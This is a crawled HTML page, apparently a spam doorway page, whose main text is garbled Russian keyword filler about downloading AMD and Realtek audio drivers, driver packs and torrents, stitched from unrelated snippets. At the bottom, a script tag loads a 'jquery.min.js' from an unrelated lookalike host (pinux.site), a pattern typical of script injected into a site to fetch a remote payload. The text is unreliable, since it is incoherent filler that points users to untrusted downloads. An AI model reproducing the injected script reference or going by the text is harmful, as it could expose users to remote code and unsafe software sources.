

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-skachat-audio-drayver-amd.html
body_size: 4200
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать аудио драйвер amd - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать аудио драйвер amd</h2>
                            </header>
                            <p>Скачать бесплатно Драйвер аудио Realtek HD Audio Driver XP/2000. Официальная версия High Definition Audio кодеков, драйверов от компании Realtek Windows XP, Windows 2000. Пакет содержит WDM-драйвер Win2000/WinXP, включая x64, утилиты Realtek. Скачать бесплатно Драйвер аудио Realtek HD Audio Driver Windows 10 / 8.1 / 8 / 7. Официальная версия Realtek драйверов High Definition Audio кодеков от компании Realtek на системах Windows Vista, Windows 7, Windows 8 (32/64-bit). Драйверы Realtek. www.BesplatnyeProgrammy.Ru - Не плати, а благодари! Скачать Realtek HD Audio Бесплатно для Windows. AMD (ATI) AMD South Bridge размер 26.69. 
Realtek ATI/AMD HDMI Audio Driver Скачать бесплатно, Драйвер HDMI audio для видеокарт ATI Radeon / AMD Radeon. Официальный драйвер realtek high definition audio скачать бесплатно для операционных систем Windows 2000, XP, Vista, 2008, 7 и новой Windows. Сборка включает старые версии драйверов, которые были обновлены на новые в обычном Offline-сборнике драйверов DriverPack Теперь никакие драйверы не удаляются, при обновлении их в новых драйвер. Bluetooth drivers - это программное обеспечение для компьютера, обеспечивающее взаимодействие операционной системы с блютуз-портами Скачать программу HP Support Assistant на компьютер Windows 10 для оптимизации работы ПК и устранения ошибок на русском языке. Краткое содержание. Полный набор всех драйверов и фирменных утилит Asus для ноутбуков Asus K53S, K53Sv, K53Sj, K53Sc и других из серии Скачать бесплатно Драйвер аудио Realtek HD Audio Driver XP/2000. Официальная версия High Definition Audio кодеков. Скачать бесплатно Драйвер аудио Realtek HD Audio Driver Windows 10 / 8.1 / 8 / 7. Официальная версия Realtek. www.BesplatnyeProgrammy.Ru - Не плати, а благодари! Скачать Realtek HD Audio Бесплатно для Windows. 
Системные драйверы, драйверы для чипсетов и наборов системной логики от AMD (ATI), Intel, NVIDIA, Realtek. Realtek ATI/AMD HDMI Audio Driver Скачать бесплатно, Драйвер HDMI audio для видеокарт ATI Radeon / AMD Radeon. Обновленные драйвер-паки для DriverPack Solution Ссылки через торрент: оболочка DRP 16.19 драйвер-паки. Bluetooth драйвера от Intel версия 20.120.2.1 Скачать Bluetooth drivers от Intel для Windows 10, 8, 7 Bluetooth драйвера от Realtek. Официальный драйвер realtek high definition audio скачать бесплатно для операционных систем Windows Driver Magician – программа для резервного копирования, восстановления, обновления и удаления. Gom Player - бесплатный медиаплеер видео и аудио файлов с предустановленными кодеками. 
Драйвер для принтера HP LaserJet 1010 Windows 7 (32-bit) и (64-bit).----- OS : Windows 7 Размер драйвера HP LaserJet. Сайт предоставляет возможность быстро и бесплатно скачать универсальные драйверы для. С этого сайта вы можете скачать бесплатно программы Windows 10 для компьютера на русском языке. Полный набор драйверов и утилит для Asus K53S, K53Sv, K53Sj, K53Sc и K53Sk для Windows XP, Windows Vista и Windows. Bluetooth - бесплатный драйвер для блютуз устройств от Broadcom. Bluetooth устройства служат для. cFosSpeed — это сетевой драйвер который увеличивает пропускную способность Интернета. Display Driver Uninstaller – утилита, с помощью которой можно полностью удалить аудио-. 
Описание и решение проблем с работой фирменных утилит Lenovo - Форум о ноутбуках и компьютерах. Зайди скачать Драйверы бесплатно. Большой выбор программ, а также обзоры, рейтинги. DriverPack Solution 17.7 Набор новейших версий драйверов, пользующихся большой популярностью. Display Driver Uninstaller - бесплатное приложение для удаления драйверов видеокарт NVIDIA Скачать торент на большой скорости, торент игры, торент фильмы, торрент музыка, книги. Скачать dvd-версию. Сборка под диск dvd-5 на 4.7 Гб с урезанным числом драйвер-паков 31 вместо. Как исправить ошибки звука Выходное аудио устройство не установлено или Наушники или. 
Скачать через торрент SamDrivers 18.4 - Сборник драйверов для Windows (2018) ISO бесплатно программу. Возможен вариант, что у вас не установлены драйверы для вывода аудио по hdmi, хотя драйверы. Ситуации, в которых может потребоваться выяснение, видеокарта какой модели установлена. В некоторых предыдущих заметках касающихся bsod мы рассматривали stop 0x000000ed и stop 0x0000007b. Windows 98: Описание: Информация: Классика жанра. Финальная версия. No more Установка достаточно. Неисправность вида 0x000000D1 в Виндовс 7 является одной из самых распространенных вариантов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-shema-stancii-komsomolskaya-metro.html">Схема станции комсомольская метро</a></li>
                                <li><a href="rsulg-otec-sergiy-avtor.html">Отец сергий автор</a></li>
                                <li><a href="rsulg-skachat-iz.html">Скачать из</a></li>
                                <li><a href="rsulg-skachat-dumay-kak-muzhchina.html">Скачать думай как мужчина</a></li>
                                <li><a href="rsulg-skachat-knigi-vasina-ekaterina.html">Скачать книги васина екатерина</a></li>
                                <li><a href="rsulg-skachat-igru-narisuy-multiki-na-android.html">Скачать игру нарисуй мультики на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Realtek HD Audio Driver XP/2000 Драйвер аудио скачать.</li>
<li>Realtek HD Audio Driver Windows 10 / 8.1 / 8 / 7 Драйвер.</li>
<li>Скачать аудио драйвер Realtek HD Audio для Windows.</li>
<li>Скачать системные драйверы.</li>
<li>Скачать Realtek ATI/AMD HDMI Audio Driver.</li>
<li>SamLab — Новости о драйверах — DriverPack Solution.</li>
<li>Скачать драйвер на Блютуз виндовс 7 8 10 для ноутбука</li>
<li>Realtek HD Audio 2.82 бесплатные аудио драйвера скачать.</li>
<li>Драйверы скачать бесплатно программы, последняя версия.</li>
<li>Скачать бесплатно последнюю версию Gom Player</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-minusovku-pesni-malinovki-zaslyshav-golosok.html">Скачать минусовку песни малиновки заслышав голосок</a></li>
                                            <li><a href="rsulg-fayrvol-dlya-android-bez-root-na-russkom.html">Файрвол для андроид без root на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-turbulentnost-2-film-skachat-torrent.html">Турбулентность 2 фильм скачать торрент</a></li>
                                            <li><a href="rsulg-perevodchik-onlayn-s-latinskogo-na-russkiy.html">Переводчик онлайн с латинского на русский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-voda-pitevaya-metody-opredeleniya-soderzhaniya-hloridov-gost.html">Вода питьевая методы определения содержания хлоридов гост</a></li>
                                            <li><a href="rsulg-ledovyy-dvorec-raspisanie-leninsk-kuzneckiy.html">Ледовый дворец расписание ленинск кузнецкий</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-spravochnik-neftyanika-onlayn.html">Справочник нефтяника онлайн</a></li>
                                            <li><a href="rsulg-skachat-drayver-dlya-psi-kontrollera.html">Скачать драйвер для пси контроллера</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
